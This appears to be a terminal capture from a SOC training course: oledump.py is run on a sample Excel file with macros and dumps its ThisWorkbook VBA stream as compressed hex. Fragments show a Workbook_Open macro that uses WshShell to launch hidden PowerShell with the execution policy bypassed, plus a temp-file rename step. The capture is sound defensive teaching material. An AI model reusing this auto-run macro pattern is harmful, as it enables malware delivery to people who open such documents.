 ~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis
A3: m     169 'VBA/Sheet1'
A4: M     634 'VBA/ThisWorkbook'
A5:         7 'VBA/_VBA_PROJECT'
A6:       209 'VBA/dir'
samsonpo@SOC-101-UBUNTU:~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis$ python3 oledump.py sample1.xlsm -s4
/home/samsonpo/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis/oledump.py:200: SyntaxWarning: "\D" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\D"? A ra
ring is also an option.
  C:\Demo>oledump.py Book1.xls
00000000: 01 76 B2 00 41 74 74 72  69 62 75 74 00 65 20 56  .v..Attribut.e V
00000010: 42 5F 4E 61 6D 00 65 20  3D 20 22 54 68 69 00 73  B_Nam.e = "Thi.s
00000020: 57 6F 72 6B 62 6F 6F 10  6B 22 0D 0A 0A 8C 42 61  Workboo.k"....Ba
00000030: 73 01 02 8C 30 7B 30 30  30 32 30 50 38 31 39 2D  s...0{00020P819-
00000040: 00 10 30 03 08 43 23 05  12 03 00 34 36 7D 0D 7C  ..0..C#....46}.|
00000050: 47 6C 10 6F 62 61 6C 01  D0 53 70 61 82 63 01 92  Gl.obal..Spa.c..
00000060: 46 61 6C 73 65 0C 25 00  43 72 65 61 74 61 62 6C  False.%.Creatabl
00000070: 01 15 1F 50 72 65 64 65  63 6C 12 61 00 06 49 64  ...Predecl.a..Id
00000080: 00 23 54 72 75 81 0D 22  45 78 70 6F 73 65 01 1C  .#Tru.."Expose..
00000090: 01 11 40 54 65 6D 70 6C  61 74 40 65 44 65 72 69  ..@Templat@eDeri
000000A0: 76 96 12 43 80 75 73 74  6F 6D 69 7A 84 44 0D 83  v..C.ustomiz.D..
000000B0: 32 50 80 18 80 1C 20 53  75 62 02 20 05 92 5F 4F  2P.... Sub. .._O
000000C0: 70 65 6E 28 00 29 0A 44  69 6D 20 73 43 00 6F 6D  pen(.).Dim sC.om
000000D0: 6D 61 6E 64 20 41 08 73  20 53 00 26 6E 67 2C 20  mand A.s S.&ng, 
000000E0: 80 73 4F 75 74 70 75 74  07 09 04 0A 0A 82 15 6F  .sOutput.......o
000000F0: 57 73 68 53 10 68 65 6C  6C 81 0C 4F 62 6A 10 65  WshS.hell..Obj.e
00000100: 63 74 2C 07 0A 45 78 65  1A 63 07 0C 0A 06 2C 80  ct,..Exe.c....,.
00000110: BE 70 6F 77 08 65 72 73  82 1C 2D 57 69 6E 40 64  .pow.ers..-Win@d
00000120: 6F 77 53 74 79 00 52 68  00 69 64 64 65 6E 20 2D  owSty.Rh.idden -
00000130: 65 01 00 1D 75 74 69 6F  6E 70 6F 00 6C 69 63 79  e...utionpo.licy
00000140: 20 62 79 70 40 61 73 73  3B 20 24 01 7C 46 02 69   byp@ass; $.|F.i
00000150: 02 67 5B 49 4F 2E 50 61  00 74 68 5D 3A 3A 47 65  .g[IO.Pa.th]::Ge
00000160: 74 03 05 06 81 66 28 29  20 7C 20 52 04 65 6E 80  t....f() | R.en.
00000170: 02 2D 49 74 65 6D 20 20  2D 4E 65 77 02 87 7B 20  .-Item  -New..{ 
00000180: C0 24 5F 20 2D 72 65 00  4F 00 6F 00 27 74 6D 70  .$_ -re.O.o.'tmp
00000190: 24 27 2C 20 02 27 80 1B  27 20 7D 20 96 50 01 00  $', .'..' } .P..